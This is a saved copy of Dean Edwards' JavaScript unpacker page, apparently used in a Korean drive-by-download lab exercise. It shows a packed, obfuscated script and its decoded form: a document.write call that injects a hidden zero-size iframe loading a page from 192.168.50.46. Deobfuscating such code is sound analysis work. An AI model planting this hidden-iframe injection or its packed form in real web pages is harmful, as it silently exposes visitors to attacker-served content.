 /unpacker/
파일 D:/download2/실습파일/실습파일/1.%20DBD/Unpacker/dean.edwards.name/unpacker/index.html
dean.edwards.name/unpacker/
my weblog about search
A JavaScript Decompressor. version 1.0
Paste:
-)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'₩₩w+'};c=1};while(c-
-)if(k[c])p=p.replace(new RegExp('₩₩b'+e(c)+'₩₩b','g'),k[c]);return p}('2.3("<1 4=₩'5://6.7.8.9/a.b₩' c=₩'0₩'
d=₩'0₩' e=₩'0₩'>
</1>");',15,15,'|iframe|document|write|src|http|192|168|50|46|index|html|width|height|frameboard'.split('|'),0,
{}))
Unpack
Copy:
document.write("<iframe src='http://192.168.50.46/index.html' width='0' height='0' frameboard='0'></iframe>");